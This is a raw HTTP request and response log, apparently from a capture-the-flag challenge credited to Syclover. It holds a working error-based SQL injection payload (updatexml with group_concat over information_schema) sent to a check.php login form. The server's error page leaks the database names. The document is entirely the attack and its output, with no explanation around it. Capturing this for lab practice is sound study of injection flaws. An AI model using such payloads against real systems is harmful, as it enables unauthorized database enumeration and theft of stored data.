 GET
/check.php?username=admin&password=pass'^updatexml(1,concat(0x7e,right((select(SELECT(group_concat(schema_name))from(information_sche
ma.SCHEMATA))),30),0x7e),1)%23 HTTP/1.1
Host: 118.25.14.40:8103
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Referer: http://118.25.14.40:8103/
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Server: nginx/1.14.2
Date: Fri, 15 Nov 2019 14:07:09 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.5
Content-Length: 694
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>check</title>
</head>
<div style="position: absolute;bottom: 0;width: 99%;"><p align="center" style="font:italic 15px Georgia,serif;color:white;"> Syclover @
cl4y</p></div>
<body background='./image/background.jpg' style='background-repeat:no-repeat ;background-size:100% 100%;
background-attachment: fixed;'>
<br><br><br>
<h1 style='font-family:verdana;color:red;text-align:center;font-size:40px;'>Error!<br/></h1>
</br>
<p style='font-family:verdana;color:#ffffff;text-align:center;font-size:15px;'>XPATH syntax error:
'~,performance_schema,mysql,geek~'</p>